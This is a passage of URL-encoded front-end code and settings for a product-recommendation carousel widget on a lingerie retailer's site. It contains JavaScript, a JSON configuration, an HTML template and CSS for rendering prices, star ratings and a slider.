22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D